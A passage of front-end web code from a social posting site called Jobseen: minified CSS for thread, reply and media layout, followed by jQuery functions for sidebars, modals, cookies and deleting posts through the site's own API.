div.publication-data-inner div.publication-content div.publication-text p {font-size: 16px;line-height: 26px;font-weight: 500;padding: 0;margin: 0;color: #14171a;word-break: break-all; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-content div.publication-image {width: 100%;border: 1px solid #e6ecf0;display: block;border-radius: 20px;overflow: hidden; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-content div.publication-image img {width: 100%;object-fit: cover; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-content div.publication-video {width: 100%;overflow: hidden;display: block;border: 1px solid #e6ecf0;border-radius: 20px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-content div.publication-images-slider {width: 100%;overflow: hidden;display: block;border: 1px solid #e6ecf0;border-radius: 20px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-content div.publication-images-slider div.carousel {width: 100%;display: block; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-content div.publication-images-slider div.carousel a.cr-slide-ctrl svg {width: 20px;height: 20px;fill: #fff; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-meta-info {width: 100%;display: flex;flex-direction: row;flex-wrap: wrap;border-bottom: 1px solid #e6ecf0;padding: 10px 0; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-meta-info div.posted-time {line-height: 0; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-meta-info div.posted-time svg {width: 16px;height: 16px;display: inline-block;vertical-align: middle;fill: #657786; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-meta-info div.posted-time svg * {stroke: #657786; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-meta-info div.posted-time time {font-size: 13px;color: #657786;line-height: 16px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-meta-info div.publication-target {line-height: 0;margin-left: 15px;position: relative; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-meta-info div.publication-target div.post-reply {width: 100%;display: block;line-height: 0; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-meta-info div.publication-target div.post-reply span {font-size: 13px;line-height: 16px;color: #657786; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-meta-info div.publication-target div.post-reply span a {color: #1b95e0; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-meta-info div.publication-target:before {position: absolute;content: \"\";width: 4px;height: 4px;background: #657786;left: -10px;top: 7px;border-radius: 5px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls {width: 100%;display: flex;flex-direction: row;flex-wrap: nowrap;justify-content: space-around;align-items: center;margin-top: 10px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item {line-height: 0px;background: transparent;border: none;box-shadow: none;outline: none;padding: 0;margin: 0;cursor: pointer; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item span.icon, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item a.icon {display: inline-block;vertical-align: middle;padding: 0;margin: 0;line-height: 0px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item span.icon svg, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item a.icon svg {width: 25px;height: 25px;fill: #1ca1f3;font-weight: 700; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item span.icon svg *, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item a.icon svg * {stroke: #1ca1f3;font-weight: 700; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item a.icon:before, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item a.icon:after {display: none; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item span.num {display: inline-block;vertical-align: middle;padding: 0;margin: 0;font-size: 11px;color: #1ca1f3;line-height: 25px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item span.num:empty {display: none;opacity: 0;visibility: hidden; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item:hover span.icon, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item:hover a.icon svg, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item:active span.icon, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item:active a.icon svg, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item:focus span.icon, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item:focus a.icon svg {fill: #1ca1f3; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item:hover span.num, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item:active span.num, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item:focus span.num {color: #1ca1f3; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item.liked span.icon svg, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item.liked a.icon svg {fill: #f6546a !important; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item.liked span.icon svg *, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item.liked a.icon svg * {fill: #f6546a !important;stroke: #f6546a !important; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item.liked span.num {color: #f6546a !important; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item:disabled {opacity: 0.5;cursor: not-allowed; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder {display: block;line-height: 0;width: 100%; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group {width: 100%;height: auto;line-height: 0;display: block;border-top: 2px solid #e6ecf0; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group:hover, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group:active {background: #f5f8fa; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group:first-child {border-top: none; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group div.timeline-posts-ls-group-inner {width: 100%;display: block;line-height: 0; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group div.timeline-posts-ls-group-inner div.post-list-item {position: relative;border-bottom: none; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group div.timeline-posts-ls-group-inner div.post-list-item:hover, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group div.timeline-posts-ls-group-inner div.post-list-item:active {background: inherit !important; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group div.timeline-posts-ls-group-inner div.post-list-item:after {position: absolute;bottom: 0px;left: 65px;right: 15px;border-bottom: 1px solid #e6ecf0;content: \"\"; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group div.timeline-posts-ls-group-inner div.post-list-item div.publisher-avatar {position: relative; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group div.timeline-posts-ls-group-inner div.post-list-item div.publisher-avatar:before {position: absolute;content: \"\";top: 35px;bottom: -30px;left: 16px;width: 3px;background: #eee;border-radius: 5px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group div.timeline-posts-ls-group-inner div.post-list-item:last-child div.publisher-avatar:before {display: none; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group div.timeline-posts-ls-group-inner div.post-list-item:last-child:after {display: none; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group a.show-thread {display: flex;flex-direction: row;flex-wrap: nowrap;width: 100%;overflow: hidden;line-height: 0;text-align: center;border-top: 1px solid #e6ecf0;background: #e6ecf0;align-items: center;justify-content: center;height: 22px;text-decoration: none; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group a.show-thread span.txt-label {font-size: 10px;line-height: 10px;color: #657786;text-transform: uppercase; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group a.show-thread span.icon {margin-left: 5px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group a.show-thread span.icon svg {width: 13px;height: 13px;fill: #657786; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group a.show-thread span.icon svg * {stroke: #657786; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group a.show-thread:hover span.txt-label, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group a.show-thread:active span.txt-label {color: #1ca1f3; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group a.show-thread:hover span.icon svg, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group a.show-thread:active span.icon svg {fill: #1ca1f3; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group a.show-thread:hover span.icon svg *, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group a.show-thread:active span.icon svg * {stroke: #1ca1f3; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.no-thread-replys {width: 100%;display: flex;flex-direction: column;flex-wrap: nowrap;justify-content: center;align-items: center;line-height: 0px;padding: 50px;height: 300px;overflow: hidden; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.no-thread-replys div.icon {line-height: 0px;margin-bottom: 15px;width: 100%;text-align: center; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.no-thread-replys div.icon svg {width: 50px;height: 50px;fill: #1ca1f3; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.no-thread-replys div.icon svg * {stroke: #1ca1f3; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.no-thread-replys div.pl-message {line-height: 0px;width: 100%;margin-bottom: 50px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.no-thread-replys div.pl-message h4 {font-size: 18px;padding: 0;margin: 0 0 15px 0;line-height: 18px;color: #14171a;font-weight: 700;text-align: center; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.no-thread-replys div.pl-message p {font-size: 13px;line-height: 19px;padding: 0;margin: 0;color: #657786;text-align: center;overflow-wrap: break-word; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.no-thread-replys div.pl-message p span {display: inline-block;line-height: 0;vertical-align: middle;line-height: 16px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.no-thread-replys div.pl-message p span svg {width: 20px;height: 20px;fill: #1ca1f3;vertical-align: middle; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.no-thread-replys div.pl-message p span svg * {stroke: #1ca1f3; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.no-thread-replys div.pl-message p a {color: #1b95e0;text-decoration: underline;font-weight: 500; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.load-more {width: 100%;display: block;line-height: 0;padding: 20px;text-align: center; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.load-more button {padding-left: 30px;padding-right: 30px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-chain-holder {width: 100%;display: block; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-chain-holder div.post-list-item {border-bottom: none;position: relative; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-chain-holder div.post-list-item:after {position: absolute;bottom: 0px;left: 65px;right: 15px;border-bottom: 1px solid #e6ecf0;content: \"\"; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-chain-holder div.post-list-item:hover, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-chain-holder div.post-list-item:active {background: inherit !important; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-chain-holder div.post-list-item div.publisher-avatar {position: relative; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-chain-holder div.post-list-item div.publisher-avatar:before {position: absolute;content: \"\";top: 35px;bottom: -30px;left: 16px;width: 3px;background: #eee;border-radius: 5px; }\/*# sourceMappingURL=style.master.css.map *\/",
            "@media (max-width: 1024px) {body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-data-holder div.publication-data div.publisher-info div.lp {min-width: 30px !important;max-width: 30px !important;flex-basis: 30px !important; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-data-holder div.publication-data div.publisher-info div.lp div.avatar-holder {width: 30px !important;height: 30px !important; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-data-holder div.publication-data div.publisher-info div.rp a.uname span {font-size: 11px !important; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-data-holder div.publication-data div.publisher-info div.rp button svg {width: 18px !important;height: 18px !important; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-data-holder div.publication-data div.publication-meta-info div.posted-time svg {width: 14px;height: 14px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-data-holder div.publication-data div.publication-meta-info div.posted-time time {font-size: 11px !important; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-data-holder div.publication-data div.publication-meta-info div.publication-target div.post-reply span {font-size: 11px !important; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-data-holder div.publication-data div.publication-footer-ctrls {margin-top: 15px !important; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-data-holder div.publication-data div.publication-footer-ctrls button.ctrls-item span.icon svg {width: 20px !important;height: 20px !important; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-chain-holder div.post-list-item div.publisher-avatar:before {top: 30px !important;bottom: -30px !important;left: 14px !important;width: 2px !important; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group div.timeline-posts-ls-group-inner div.post-list-item div.publisher-avatar {position: relative; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group div.timeline-posts-ls-group-inner div.post-list-item div.publisher-avatar:before {top: 30px !important;bottom: -30px !important;left: 14px !important;width: 2px !important; } }\/*# sourceMappingURL=style.mq.css.map *\/",
            "\/*# sourceMappingURL=style.custom.css.map *\/"
        ],
        "scripts": null
    }
};

			if (_smc.curr_pn != "chat") {
				if ($(window).width() > 1024) {
					_smc.lsb = new StickySidebar('div#left-sb-container', {
						topSpacing: 0,
						bottomSpacing: 0
					});

					_smc.rsb = new StickySidebar('div#right-sb-container', {
						topSpacing: 0,
						bottomSpacing: 0
					});
				}
			}

			_smc.init = function() {
				_smc.fix_sidebars();
				_smc.update_msb_indicators();

				if (cl_empty(window.history.state)) {
					window.history.pushState({state: "new", back_url: window.location.href}, "", window.location.href);
				}
			}

			_smc.fix_sidebars = function() {
				if (_smc.curr_pn != "chat" && _smc.curr_pn != "notifications") {
					if ($(window).width() > 1024) {
						if (_smc.lsb) {
							_smc.lsb.updateSticky();
						}
						
						if (_smc.rsb) {
							_smc.rsb.updateSticky();
						}
					}
				}
			}
			
			_smc.get_cookie = function(name = "") {
			    var matches = document.cookie.match(new RegExp(
			      "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
			    ));

			    return (matches ? decodeURIComponent(matches[1]) : undefined);
			}

			_smc.is_logged = function(){
				if (_smc.is_logged_user == '1') {
					return true;
				}

				return false;
			}

			_smc.confirm_action = function(data = {}) {
				var modal    = "<div class='modal fadeIn confirm-actions-modal' tabindex='-1' data-onclose='remove' role='dialog' aria-hidden='true' data-keyboard='false' data-backdrop='static'><div class='modal-dialog modal-md' role='document'><div class='modal-content'><div class='modal-body'><h4>{0}</h4><p>{1}</p></div><div class='modal-footer'><button id='confirm-actions-cancel' type='button' class='btn btn-custom main-grey lg'>{2}</button><button id='confirm-actions-confirm' type='button' class='btn btn-custom main-inline lg'>{3}</button></div></div></div></div>";
				var title    = data['title'];
				var message  = data['message'];
				var btn_1    = data['btn_1'];
				var btn_2    = data['btn_2'];
				var modal    = modal.format(title,message,btn_1,btn_2);
				var deferred = new $.Deferred();

				$(document).on('click', '#confirm-actions-confirm', function(event) {
					deferred.resolve();
				});

				$(document).on('click', '#confirm-actions-cancel', function(event) {
					deferred.reject();
				});

				$('div[data-app="black-hole"]').append($(modal)).find('div.confirm-actions-modal').modal('show');

				return deferred.promise();
			}

			_smc.req_auth = function() {
				var modal = "<div class='modal fadeIn require-auth-modal' tabindex='-1' data-onclose='remove' role='dialog' aria-hidden='true' data-keyboard='false' data-backdrop='static'><div class='modal-dialog modal-md' role='document'><div class='modal-content'><div class='modal-body'><h4>This action requires authorization!</h4><p>Please log in to your account in order to perform this action, or register if you do not already have an account on - <b >Jobseen</b></p></div><div class='modal-footer'><button data-dismiss='modal' type='button' class='btn btn-block btn-custom main-inline lg'>Okey!</button></div></div></div></div>";

				$('div[data-app="black-hole"]').append($(modal)).find('div.require-auth-modal').modal('show');
			}

			_smc.pub_reply = function(id = false) {
				if (_smc.is_logged()) {
					if ($.isNumeric(id) && id) {
						_smc.vue.pubbox2.thread_id = id;

						$("div#add_new_post").modal('show');
					}
				}
				else {
					_smc.req_auth();
				}
			}

			_smc.delete_post = function(id = false) {
				if ($.isNumeric(id) && id) {
					if (_smc.is_logged()) {
						var main_left_sb = $('div[data-app="left-sidebar"]');
			        	var promise      = SMColibri.confirm_action({
							btn_1: "Cancel",
							btn_2: "Delete",
							title: "Please confirm your actions!",
							message: "Please note that if you delete this post, then with the removal of this post all posts related to this thread will also be permanently deleted!",
						});

						promise.done(function() {
							$.ajax({
								url: 'https://jobseen.in/native_api/main/delete_post',
								type: 'POST',
								dataType: 'json',
								data: {id: id},
							}).done(function(data) {
								if (data.status != 200) {
									cl_bs_notify("An error occurred while processing your request. Please try again later.",3000);
								}
								else {
									if (_smc.curr_pn == 'home') {
										var hp_tl_app = $('div[data-app="homepage"]');

										hp_tl_app.find('div[data-an="entry-list"]').find('div[data-list-item="{0}"]'.format(id)).slideUp(200, function() {
											$(this).remove();

											if (hp_tl_app.find('div[data-an="entry-list"]').find('div[data-list-item]').length < 1) {
												$(window).reloadPage(50);
											}
										});

										if (data.hasOwnProperty('posts_total')) {
											main_left_sb.find('b[data-an="total-posts"]').text(data.posts_total);
										}
									}
									else if (_smc.curr_pn == 'profile') {
										var profile_app = $('div[data-app="profile"]');

										profile_app.find('div[data-an="entry-list"]').find('div[data-list-item="{0}"]'.format(id)).slideUp(200, function() {
											$(this).remove();

											if (profile_app.find('div[data-an="entry-list"]').find('div[data-list-item]').length < 1) {
												$(window).reloadPage(50);
											}
										});

										if (data.hasOwnProperty('posts_total')) {
											main_left_sb.find('b[data-an="total-posts"]').text(data.posts_total);
										}
									}
									else if(_smc.curr_pn == 'bookmarks') {
										var bookmarks_app = $('div[data-app="bookmarks"]');

										bookmarks_app.find('div[data-an="entry-list"]').find('div[data-list-item="{0}"]'.format(id)).slideUp(200, function() {
											$(this).remove();

											if (bookmarks_app.find('div[data-an="entry-list"]').find('div[data-list-item]').length < 1) {
												$(window).reloadPage(50);
											}
										});

										if (data.hasOwnProperty('posts_total')) {
											main_left_sb.find('b[data-an="total-posts"]').text(data.posts_total);
										}
									}
									else if(_smc.curr_pn == 'search') {
										var search_app = $('div[data-app="search"]');

										search_app.find('div[data-an="entry-list"]').find('div[data-list-item="{0}"]'.format(id)).slideUp(200, function() {
											$(this).remove();
										});

										if (data.hasOwnProperty('posts_total')) {
											main_left_sb.find('b[data-an="total-posts"]').text(data.posts_total);
										}
									}
									else {
										cl_redirect(data.url);
									}
								}
